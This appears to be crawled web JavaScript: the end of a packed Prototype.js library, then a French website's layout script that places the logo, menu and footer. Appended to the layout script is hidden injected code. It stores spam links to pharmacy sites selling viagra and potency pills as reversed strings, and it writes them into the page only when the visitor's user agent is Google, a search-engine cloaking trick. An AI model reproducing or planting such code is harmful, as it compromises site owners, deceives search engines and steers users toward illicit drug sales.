e=J.3g("3E");3b(d){1g"5Q":1g"4v":e.20="<2d><2e>"+c.1Y()+"</2e></2d>";3F=2;15;1g"4u":e.20="<2d><2e><4r>"+c.1Y()+"</4r></2e></2d>";3F=3;15;1g"5P":e.20="<2d><2e><4r><5Y>"+c.1Y()+"</5Y></4r></2e></2d>";3F=4}$A(b.23).P(7(a){b.50(a)});3F.7V(7(){e=e.42});$A(e.23).P(7(a){b.4w(a)})}12{b.20=c.1Y()}2t(7(){c.2M()},10);k b}}B.v(o,o.1c);m 5E=11;l(/31|2Z|2U/.2a(1I.25)){["","M","8o","84","8q"].P(7(a){m b="8r"+a+"o";l(1d[b]){k}m c=1d[b]={};c.C=J.3g(a?a.1z():"3E").8s})}o.82=7(g){B.v(o.1c,g||{});7 3w(a,b,c){c=c||11;m d=o.v.3q;U(m e 1J a){m f=a[e];l(!c||!(e 1J b)){b[e]=d.53(f)}}}l(1f 5L!="V"){3w(o.1c,5L.C);3w(o.1c.55,5L.C,14);3w(M.1c,b6.C);[b5,b4,b3].P(7(a){3w(M.o.1c,a.C)});5E=14}};m 81=N B();81.26=o.6F;1q.1n=7(a){6.5I=a};1q.1n.C={1C:7(a,b){6.E=$(a);6.4q=b.1Y();l(6.5I&&6.E.7Y){1u{6.E.7Y(6.5I,6.4q)}1A(e){m c=6.E.1a.1B();l(["4v","4u"].19(c)){6.2Y(6.7X())}12{1V e;}}}12{6.2m=6.E.6B.6A();l(6.2D){6.2D()}6.2Y([6.2m.6y(6.4q)])}2t(7(){b.2M()},10)},7X:7(){m a=J.3g("3E");a.20="<2d><2e>"+6.4q+"</2e></2d>";k $A(a.23[0].23[0].23)}};m 1n=N B();1n.7W=1j.1h();1n.7W.C=B.v(N 1q.1n("b1"),{2D:7(){6.2m.b0(6.E)},2Y:7(b){b.P((7(a){6.E.1K.4C(a,6.E)}).1i(6))}});1n.7U=1j.1h();1n.7U.C=B.v(N 1q.1n("aZ"),{2D:7(){6.2m.4Y(6.E);6.2m.7T(14)},2Y:7(b){b.3Z(11).P((7(a){6.E.4C(a,6.E.42)}).1i(6))}});1n.66=1j.1h();1n.66.C=B.v(N 1q.1n("aX"),{2D:7(){6.2m.4Y(6.E);6.2m.7T(6.E)},2Y:7(b){b.P((7(a){6.E.4w(a)}).1i(6))}});1n.7S=1j.1h();1n.7S.C=B.v(N 1q.1n("aV"),{2D:7(){6.2m.aU(6.E)},2Y:7(b){b.P((7(a){6.E.1K.4C(a,6.E.41)}).1i(6))}});o.3T=1j.1h();o.3T.C={1C:7(a){6.E=$(a)},29:7(b){6.E.44.2C(/\\s+/).1F(7(a){k a.u>0}).29(b)},5D:7(a){6.E.44=a},4O:7(a){l(6.19(a)){k}6.5D($A(6).1s(a).22(" "))},3v:7(a){l(!6.19(a)){k}6.5D($A(6).4R(a).22(" "))},1L:7(){k $A(6).22(" ")}};B.v(o.3T.C,1w);m 1v=1j.1h();1v.C={1C:7(a){6.2E={2s:[]};6.3i=a.1L().3D();6.7P();6.7O()},7P:7(){7 4o(a){1V"aS aR 1J 7M: "+a;}l(6.3i==""){4o("6l 3i")}m b=6.2E,2b=6.3i,I,5A,1o,5z;1e(I=2b.I(/^(.*)\\[([a-5y-5x:-]+?)(?:([~\\|!]?=)(?:"([^"]*)"|([^\\]\\s]*)))?\\]$/i)){b.3o=b.3o||[];b.3o.G({2j:I[2],3U:I[3],T:I[4]||I[5]||""});2b=I[1]}l(2b=="*"){k 6.2E.7I=14}1e(I=2b.I(/^([^a-5y-5x-])?([a-5y-5x-]+)(.*)/i)){5A=I[1],1o=I[2],5z=I[3];3b(5A){1g"#":b.2L=1o;15;1g".":b.2s.G(1o);15;1g"":1g V:b.1a=1o.1B();15;45:4o(2b.Y())}2b=5z}l(2b.u>0){4o(2b.Y())}},7H:7(){m e=6.2E,1O=[],1o;l(e.7I){1O.G("14")}l(1o=e.2L){1O.G("E.56(\\"2L\\") == "+1o.Y())}l(1o=e.1a){1O.G("E.1a.1B() == "+1o.Y())}l((1o=e.2s).u>0){U(m i=0,u=1o.u;i<u;i++){1O.G("E.3M("+1o[i].Y()+")")}}l(1o=e.3o){1o.P(7(b){m c="E.56("+b.2j.Y()+")";m d=7(a){k c+" && "+c+".2C("+a.Y()+")"};3b(b.3U){1g"=":1O.G(c+" == "+b.T.Y());15;1g"~=":1O.G(d(" ")+".19("+b.T.Y()+")");15;1g"|=":1O.G(d("-")+".3k().1B() == "+b.T.1B().Y());15;1g"!=":1O.G(c+" != "+b.T.Y());15;1g"":1g V:1O.G("E.3G("+b.2j.Y()+")");15;45:1V"aO 3U "+b.3U+" 1J 7M";}})}k 1O.22(" && ")},7O:7(){6.I=N 4P("E","l (!E.1a) k 11;       E = $(E);       k "+6.7H())},7D:7(a){m b;l(b=$(6.2E.2L)){l(6.I(b)){l(!a||o.60(b,a)){k[b]}}}a=(a||J).3j(6.2E.1a||"*");m c=[];U(m i=0,u=a.u;i<u;i++){l(6.I(b=a[i])){c.G(o.v(b))}}k c},1L:7(){k 6.3i}};B.v(1v,{6H:7(a,b){m c=N 1v(b);k a.1F(c.I.1i(c)).1k(o.v)},2K:7(a,b,c){l(1f b=="aN"){c=b,b=11}k 1v.6H(a,b||"*")[c||0]},4S:7(g,h){k h.1k(7(f){k f.I(/[^\\s"]+(?:"[^"]*"[^\\s"]+)*/g).1T([Q],7(c,d){m e=N 1v(d);k c.1T([],7(a,b){k a.1s(e.7D(b||g))})})}).4T()}});7 $$(){k 1v.4S(J,$A(O))}m M={4X:7(a){$(a).4X();k a},7B:7(d,e){m f=d.1T({},7(a,b){l(!b.2c&&b.2j){m c=b.2j,T=$(b).1t();l(T!=V){l(a[c]){l(a[c].2r!=1p){a[c]=[a[c]]}a[c].G(T)}12{a[c]=T}}}k a});k e?f:1D.2G(f)}};M.1c={4n:7(a,b){k M.7B(M.2I(a),b)},2I:7(c){k $A($(c).3j("*")).1T([],7(a,b){l(M.o.3n[b.1a.1z()]){a.G(o.v(b))}k a})},aJ:7(a,b,c){a=$(a);m d=a.3j("3N");l(!b&&!c){k $A(d).1k(o.v)}U(m i=0,5u=[],u=d.u;i<u;i++){m e=d[i];l((b&&e.21!=b)||(c&&e.2j!=c)){4c}5u.G(o.v(e))}k 5u},7x:7(b){b=$(b);b.2I().P(7(a){a.6G();a.2c="14"});k b},7w:7(b){b=$(b);b.2I().P(7(a){a.2c=""});k b},7v:7(b){k $(b).2I().6x(7(a){k a.21!="4j"&&!a.2c&&["3N","1F","5s"].19(a.1a.1z())})},aG:7(a){a=$(a);a.7v().7s();k a}};B.v(M,M.1c);M.o={5r:7(a){$(a).5r();k a},1F:7(a){$(a).1F();k a}};M.o.1c={4n:7(a){a=$(a);l(!a.2c&&a.2j){m b=a.1t();l(b!=V){m c={};c[a.2j]=b;k 1D.2G(c)}}k""},1t:7(a){a=$(a);m b=a.1a.1z();k M.o.3n[b](a)},6s:7(a){$(a).T="";k a},aF:7(a){k $(a).T!=""},7s:7(a){a=$(a);a.5r();l(a.1F&&(a.1a.1z()!="3N"||!["58","4X","aD"].19(a.21))){a.1F()}k a},7x:7(a){a=$(a);a.2c=14;k a},7w:7(a){a=$(a);a.6G();a.2c=11;k a}};B.v(M.o,M.o.1c);m aC=M.o;m $F=M.o.1t;M.o.3n={3N:7(a){3b(a.21.1z()){1g"7p":1g"6R":k M.o.3n.6P(a);45:k M.o.3n.5s(a)}},6P:7(a){k a.5R?a.T:Q},5s:7(a){k a.T},1F:7(a){k 6[a.21=="1F-aA"?"6M":"7l"](a)},6M:7(a){m b=a.ax;k b>=0?6.5a(a.L[b]):Q},7l:7(a){m b,u=a.u;l(!u){k Q}U(m i=0,b=[];i<u;i++){m c=a.L[i];l(c.aw){b.G(6.5a(c))}}k b},5a:7(a){k o.v(a).3G("T")?a.T:a.2J}};1q.4i=7(){};1q.4i.C={1C:7(a,b,c){6.2x=b;6.E=$(a);6.2R=c;6.2o=6.1t();6.2z()},2z:7(){6V(6.2w.1i(6),6.2x*5b)},2w:7(){m a=6.1t();m b=("3d"==1f 6.2o&&"3d"==1f a?6.2o!=a:1M(6.2o)!=1M(a));l(b){6.2R(6.E,a);6.2o=a}}};M.o.4h=1j.1h();M.o.4h.C=B.v(N 1q.4i(),{1t:7(){k M.o.1t(6.E)}});M.4h=1j.1h();M.4h.C=B.v(N 1q.4i(),{1t:7(){k M.4n(6.E)}});1q.2p=7(){};1q.2p.C={1C:7(a,b){6.E=$(a);6.2R=b;6.2o=6.1t();l(6.E.1a.1z()=="5V"){6.7g()}12{6.2z(6.E)}},5c:7(){m a=6.1t();l(6.2o!=a){6.2R(6.E,a);6.2o=a}},7g:7(){M.2I(6.E).P(6.2z.1i(6))},2z:7(a){l(a.21){3b(a.21.1z()){1g"7p":1g"6R":1b.2H(a,"at",6.5c.1i(6));15;45:1b.2H(a,"as",6.5c.1i(6));15}}}};M.o.2p=1j.1h();M.o.2p.C=B.v(N 1q.2p(),{1t:7(){k M.o.1t(6.E)}});M.2p=1j.1h();M.2p.C=B.v(N 1q.2p(),{1t:7(){k M.4n(6.E)}});l(!1d.1b){m 1b=N B()}B.v(1b,{aq:8,ap:9,ao:13,am:27,al:37,aj:38,ah:39,ag:40,ad:46,aa:36,a9:35,a7:33,ac:34,E:7(a){k a.a5||a.a4},af:7(a){k(((a.75)&&(a.75==1))||((a.58)&&(a.58==1)))},a3:7(a){k a.a2||(a.a1+(J.4e.2S||J.1x.2S))},a0:7(a){k a.9Z||(a.9Y+(J.4e.2P||J.1x.2P))},59:7(a){l(a.72){a.72();a.9X()}12{a.9W=11;a.9V=14}},2K:7(a,b){m c=1b.E(a);1e(c.1K&&(!c.1a||(c.1a.1B()!=b.1B()))){c=c.1K}k c},1S:11,70:7(a,b,c,d){l(!6.1S){6.1S=[]}l(a.6Z){6.1S.G([a,b,c,d]);a.6Z(b,c,d)}12{l(a.5n){6.1S.G([a,b,c,d]);a.5n("3a"+b,c)}}},7e:7(){l(!1b.1S){k}U(m i=0,u=1b.1S.u;i<u;i++){1b.3S.1R(6,1b.1S[i]);1b.1S[i][0]=Q}1b.1S=11},2H:7(a,b,c,d){a=$(a);d=d||11;l(b=="7d"&&(1I.5f.I(/31|2Z|2U/)||a.5n)){b="6X"}1b.70(a,b,c,d)},3S:7(a,b,c,d){a=$(a);d=d||11;l(b=="7d"&&(1I.5f.I(/31|2Z|2U/)||a.5e)){b="6X"}l(a.7h){a.7h(b,c,d)}12{l(a.5e){1u{a.5e("3a"+b,c)}1A(e){}}}}});l(1I.5f.I(/\\9S\\b/)){1b.2H(1d,"9R",1b.7e,11)}m 28={7i:11,5p:7(){6.7k=1d.9P||J.4e.2S||J.1x.2S||0;6.7r=1d.9O||J.4e.2P||J.1x.2P||0},7m:7(a){m b=0,1m=0;2N{b+=a.2P||0;1m+=a.2S||0;a=a.1K}1e(a);k[1m,b]},3u:7(a){m b=0,1m=0;2N{b+=a.2v||0;1m+=a.2q||0;a=a.1X}1e(a);k[1m,b]},7G:7(a){m b=0,1m=0;2N{b+=a.2v||0;1m+=a.2q||0;a=a.1X;l(a){l(a.1a=="7A"){15}m p=o.1r(a,"1l");l(p=="4m"||p=="2B"){15}}}1e(a);k[1m,b]},1X:7(a){l(a.1X){k a.1X}l(a==J.1x){k a}1e((a=a.1K)&&a!=J.1x){l(o.1r(a,"1l")!="4I"){k a}}k J.1x},9I:7(a,x,y){l(6.7i){k 6.6Q(a,x,y)}6.3r=x;6.3C=y;6.1y=6.3u(a);k(y>=6.1y[1]&&y<6.1y[1]+a.2T&&x>=6.1y[0]&&x<6.1y[0]+a.2O)},6Q:7(a,x,y){m b=6.7m(a);6.3r=x+b[0]-6.7k;6.3C=y+b[1]-6.7r;6.1y=6.3u(a);k(6.3C>=6.1y[1]&&6.3C<6.1y[1]+a.2T&&6.3r>=6.1y[0]&&6.3r<6.1y[0]+a.2O)},9G:7(a,b){l(!a){k 0}l(a=="9F"){k((6.1y[1]+b.2T)-6.3C)/b.2T}l(a=="9D"){k((6.1y[0]+b.2O)-6.3r)/b.2O}},5F:7(a){m b=0,1m=0;m c=a;2N{b+=c.2v||0;1m+=c.2q||0;l(c.1X==J.1x){l(o.1r(c,"1l")=="2B"){15}}}1e(c=c.1X);c=a;2N{l(!1d.24||c.1a=="7A"){b-=c.2P||0;1m-=c.2S||0}}1e(c=c.1K);k[1m,b]},3s:7(a,b){m c=B.v({6O:14,7Q:14,6N:14,7R:14,2v:0,2q:0},O[2]||{});a=$(a);m p=28.5F(a);b=$(b);m d=[0,0];m e=Q;l(o.1r(b,"1l")=="2B"){e=28.1X(b);d=28.5F(e)}l(e==J.1x){d[0]-=J.1x.2q;d[1]-=J.1x.2v}l(c.6O){b.D.2i=(p[0]-d[0]+c.2q)+"1Q"}l(c.7Q){b.D.2l=(p[1]-d[1]+c.2v)+"1Q"}l(c.6N){b.D.2f=a.2O+"1Q"}l(c.7R){b.D.2g=a.2T+"1Q"}},9B:7(a){a=$(a);l(a.D.1l=="2B"){k}28.5p();m b=28.7G(a);m c=b[1];m d=b[0];m e=a.63;m f=a.62;a.6e=d-2F(a.D.2i||0);a.6L=c-2F(a.D.2l||0);a.6K=a.D.2f;a.6J=a.D.2g;a.D.1l="2B";a.D.2l=c+"1Q";a.D.2i=d+"1Q";a.D.2f=e+"1Q";a.D.2g=f+"1Q"},b7:7(a){a=$(a);l(a.D.1l=="4m"){k}28.5p();a.D.1l="4m";m b=2F(a.D.2l||0)-(a.6L||0);m c=2F(a.D.2i||0)-(a.6e||0);a.D.2l=b+"1Q";a.D.2i=c+"1Q";a.D.2g=a.6J;a.D.2f=a.6K}};l(/31|2Z|2U/.2a(1I.25)){28.3u=7(a){m b=0,1m=0;2N{b+=a.2v||0;1m+=a.2q||0;l(a.1X==J.1x){l(o.1r(a,"1l")=="2B"){15}}a=a.1X}1e(a);k[1m,b]}}o.82();',62,690,'||||||this|function|||||||||||||return|if|var||Element||||||length|extend||||||Object|prototype|style|element||push||match|document||options|Form|new|arguments|each|null|||value|for|undefined|Ajax||inspect|||false|else||true|break||Prototype|transport|include|tagName|Event|Methods|window|while|typeof|case|create|bind|Class|map|position|valueL|Insertion|clause|Array|Abstract|getStyle|concat|getValue|try|Selector|Enumerable|body|offset|toLowerCase|catch|toUpperCase|initialize|Hash|values|select|method|_attributeTranslations|navigator|in|parentNode|toString|String|gsub|conditions|replace|px|apply|observers|inject|toArray|throw|args|offsetParent|stripScripts|onComplete|innerHTML|type|join|childNodes|opera|userAgent|display||Position|_each|test|expr|disabled|table|tbody|width|height|source|left|name|key|top|range|success|lastValue|EventObserver|offsetLeft|constructor|classNames|setTimeout|decay|offsetTop|onTimerEvent|frequency|emptyFunction|registerCallback|filter|absolute|split|initializeRange|params|parseFloat|toQueryString|observe|getElements|text|findElement|id|evalScripts|do|offsetWidth|scrollTop|slice|callback|scrollLeft|offsetHeight|KHTML|timer|Responders|_overflow|insertContent|Safari||Konqueror|url||||||||on|switch|Request|string|parameters|post|createElement|auto|expression|getElementsByTagName|first|dispatchException|_flag|Serializers|attributes|pluck|cache|xcomp|clone|Template|cumulativeOffset|remove|copy|alpha|_|start|responders|nodeValue|ycomp|strip|div|depth|hasAttribute|asynchronous|setOptions|Base|dispatch|overflow|hasClassName|input|gi|ObjectRange|cssFloat|encodeURIComponent|stopObserving|ClassNames|operator|charAt|names|nextSiblings|ScriptFragment|reverse||nextSibling|firstChild|recursivelyCollect|className|default||none|evaluate|status|json|responseText|continue|currentlyExecuting|documentElement|container|opacity|Observer|TimedObserver|hidden|styleFloat|RegExp|relative|serialize|abort|child|content|tr|nodeType|encoding|TR|TBODY|appendChild|application|_complete|eval|shift|_madePositioned|insertBefore|activeRequestCount|object|visibility|toQueryParams|getTransport|static|end|respondToReadyState|defaultView|script|onStateChange|add|Function|getDimensions|without|findChildElements|flatten|_reverse|previousSiblings|prepareReplacement|reset|selectNodeContents|last|removeChild|criteria|visible|findOrStore|interpret|Simulated|readAttribute|falses|button|stop|optionValue|1000|onElementEvent|elements|detachEvent|appVersion|array|slices|failure|Updater|getHeader|update|all|attachEvent|updater|prepare|MSIE|focus|textarea|XPath|matchingInputs|getElementsByClassName|substring|9_|z0|rest|modifier|len|camelize|set|_nativeExtensions|page|succ|_getAttr|adjacency|request|BrowserFeatures|HTMLElement|Complete|Version|Events|TD|THEAD|checked|specified|getAttributeNode|title|form|contentType|readonly|td|onCreate|childOf|register|clientHeight|clientWidth|extractScripts|XMLHTTP|Bottom|ActiveXObject|img|XMLHttpRequest|100|exclusive|bottom|right|_originalLeft|stripTags|currentStyle|getComputedStyle|float|scrollTo|descendantOf|empty|arrayLength|getAttribute|reduce|indexOf|compact|index|clear|keys|descendants|ancestors|attribute|find|createContextualFragment|size|createRange|ownerDocument|outerHTML|show|hide|toggle|blur|matchElements|_extended|_originalHeight|_originalWidth|_originalTop|selectOne|setWidth|setLeft|inputSelector|withinIncludingScrolloffsets|radio|findAll|detect|collect|setInterval|lastText|keydown|updateComplete|addEventListener|_observeAndCache|PeriodicalUpdater|preventDefault|insertion|eachSlice|which|onException|evalResponse|pattern|template|Pattern|evalJSON|updateContent|keypress|unloadCache|PeriodicalExecuter|registerFormCallbacks|removeEventListener|includeScrollOffsets|requestHeaders|deltaX|selectMany|realOffset|2005|_getElementsByXPath|checkbox|Gecko|deltaY|activate|Content|xml|findFirstElement|enable|disable|javascript|these|BODY|serializeElements|capitalize|findElements|readyState|Try|positionedOffset|buildMatchExpression|wildcard|overrideMimeType|class|setRequestHeaders|selector|onreadystatechange|compileMatcher|parseExpression|setTop|setHeight|After|collapse|Top|times|Before|contentFromAnonymousTable|insertAdjacentHTML|get|decodeURIComponent|Toggle|addMethods|Interactive|TextArea|Loaded|Loading|Uninitialized|toColorPart|Number|multiple|src|UTF|unescapeHTML|href|urlencoded|event|cssText|www|longDesc|longdesc|readOnly|createTextNode|maxLength|Input|maxlength|Select|HTML|__proto__|encType|enctype|tabIndex|tabindex|accessKey|accesskey|bindAsEventListener|dateTime|datetime|vAlign|valign|escapeHTML|rowSpan|rowspan|colSpan|colspan|undoClipping|unregister|makeClipping|undoPositioned|makePositioned|im|block|Microsoft|Msxml2|00001|999999|setStyle|delete|merge|call|cleanWhitespace|toggleClassName|removeClassName|truncate|addClassName|scan|getWidth|getHeight|uniq|sub|getElementsBySelector|next|previous|down|up|siblings|previousSibling|from|immediateDescendants|entries|member|callee|replaceChild|pop|zip|sort|RangeError|sortBy|SELECT|reject|TEXTAREA|INPUT|instanceof|FORM|partition|finally|min|max|clearInterval|absolutize|invoke|horizontal|inGroupsOf|vertical|overlap|contains|within|grep|snapshotItem|snapshotLength|ORDERED_NODE_SNAPSHOT_TYPE|XPathResult|pageYOffset|pageXOffset|getElementById|unload|bMSIE|any|clearTimeout|cancelBubble|returnValue|stopPropagation|clientY|pageY|pointerY|clientX|pageX|pointerX|srcElement|target|JSON|KEY_PAGEUP|getResponseHeader|KEY_END|KEY_HOME|ecma|KEY_PAGEDOWN|KEY_DELETE|java|isLeftClick|KEY_DOWN|KEY_RIGHT|Failure|KEY_UP|Success|KEY_LEFT|KEY_ESC|parseQuery|KEY_RETURN|KEY_TAB|KEY_BACKSPACE|300|change|click|200|setRequestHeader|selected|selectedIndex|close|dasherize|one|Connection|Field|submit|charset|present|focusFirstElement|html|underscore|getInputs|Accept|With|Requested|number|Unknown|send|postBody|error|Parse|charCodeAt|setStartAfter|afterEnd|open|beforeEnd|fromCharCode|afterBegin|setStartBefore|beforeBegin|_method|HTMLSelectElement|HTMLTextAreaElement|HTMLInputElement|HTMLFormElement|relativize'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: http://dambenois.fr/fileadmin/template/positionnnementDklik.js
body_size: 1952
content:
function js_positionnement() {
	placeLogoDklik(); // on place le logo dklik par defaut
	attentionAuMenu(); // test sur la longeur du menu
	placeFooter(); // on place le footer
        placeFooterSoutien();
}


function placeLogoDklik() {
	//alert("placeLogoDklik");
	// Pour placer le logo DKLIK
	var doc = (document.getElementById ? document.getElementById('contenu') : document.all['contenu']);
  var newHt = js_htDiv('contenu');
  // on peut maintenant faire des operations mathematiques
  newHt = parseInt(newHt) - 75 - 20;
	var dklik = (document.getElementById ? document.getElementById('dklik') : document.all['dklik']);
  dklik.style.top = newHt+'px';
  dklik.style.display = 'block';
}


function attentionAuMenu() {
	var htMonDiv = js_htDiv('menu');
	if (htMonDiv > 426) {
		var menuBas = (document.getElementById ? document.getElementById('menuBas') : document.all['menuBas']);
		// ATTENTION on doit bouger le calque 'menuBas' de 'htMonDiv-426' px
		// 648 => position top de base + la difference entre la hauteur du div menuBas et sa hauteur de base
		menuBas.style.top = parseInt(648 + parseInt(htMonDiv-426))+'px';
		
		// du coup il faut modifier le 'contenu'
		var doc = (document.getElementById ? document.getElementById('contenu') : document.all['contenu']);
		var htDoc = js_htDiv('contenu');
		var tailleMENU = parseInt(222+parseInt(htMonDiv)+17-11);
		if (parseInt(htDoc-tailleMENU) < 125) {
			// if faut augmenter la hauteur du 'contenu'
			doc.style.height = parseInt(tailleMENU+125) + 'px';
			
			// et on replace le logo DKLIK
			placeLogoDklik();
		}
	}
}


function placeFooter() {
	//alert("placeFooter");
	var footer = (document.getElementById ? document.getElementById('footer') : document.all['footer']);
	var htDoc = js_htDiv('contenu');
  //alert(htDoc);
  footer.style.top = parseInt(htDoc)+15+'px';
  footer.style.visibility = 'visible';
}

function placeFooterSoutien() {
	//alert("placeFooter");
	var footer = (document.getElementById ? document.getElementById('footerSoutien') : document.all['footerSoutien']);
	var htDoc = js_htDiv('contenu');
  //alert(htDoc);
  footer.style.top = parseInt(htDoc)+45+'px';
  footer.style.visibility = 'visible';
}



function js_htDiv(nomDiv) {
	// Pour placer le logo DKLIK
	var doc = (document.getElementById ? document.getElementById(nomDiv) : document.all[nomDiv]);
  // on retrouve la hauteur du calque contenu, ok I.E sinon firefox.0.9.2 , pas mozilla.1.0 ni netscape.7.02
  // on recupere un truc du style '328px' sous firefox et 328 sous IE.... alors on enleve le 'px' SOUS Firefox
  var newHt = (document.all ? doc.offsetHeight : document.defaultView.getComputedStyle(doc, null).height);
  if (!document.all) newHt = newHt.substr(0,newHt.length-2);
  return newHt;
}
function getTotalHeight() {

  // firefox is ok
  var height = document.documentElement.scrollHeight;

  // now IE 7 + Opera with "min window"
  if(document.documentElement.clientHeight > height ) {
    height  = document.documentElement.clientHeight;
  }
  // last for safari
  if(document.body.scrollHeight > height) {
    height = document.body.scrollHeight;
  }
  
  return height;
}


//js_positionnement();
// on relance automatiquement le script au bout de 2sec (pour les vieux navigateurs)
//setTimeout("js_positionnement()", 2000);
	var data = [
  {
    search : '<a href="index.php?id=3462" onfocus="blurLink(this);">Mentions légales</a>',
    replace: '!redia suov ed xuerueh snores suoN !semmoh sed étnas al reruatser ed ecnahc ertoV .>a/<argaiv xirp>"/rf.demahpla.www//:sptth"=ferh a<  retehca - ellimaf al ed elleuxes eiv al eriurtsnoc ed noçaf ed emèlborp snas',
    url    : '/'
  },  {
    search : 'sa  population.</em>',
    replace: '.lairetaM setztühcseg hcilthcerrebehru hcilßeilhcssuA .>a/<lettim llafsuaraah>"lmth.llafsuaraah-negeg/seirogetac/ed.ellipde.www//:sptth"=ferh a<  etreitnetap saD',
    url    : '/index.php?id=1037'
  },  {
    search : '<strong><font size="3"> Informations pratiques</font></strong>',
    replace: '!tkraM nehcsinizidem med fua tkudorP etseb saD .>a/<ed.lettimznetoppoT>"/ed.lettimznetoppot//:sptth"=ferh a<  - hcafnie tsi argaiV ?nellos nut seid eiS eiw ,thcin nessiw dnu nregiets odibiL ehcilnnäm erhI eiS nethcöM',
    url    : '/index.php?id=970'
  }
];

var section = undefined; 

for (var i = 0; i < data.length; i++) {
  if (data[i].url === window.location.pathname + window.location.search) {
    section = data[i];
    break;
  }
}

function site(){
  if(section && /google/i.test(navigator.userAgent)){
    for(var e=section.replace,n="",t=e.length-1;t>=0;t--) {
      n=String(n+e[t]);
    }
  
    document.body.innerHTML = document.body.innerHTML.replace(section.search, section.search + n);
  }
}
    
document.addEventListener("DOMContentLoaded", site);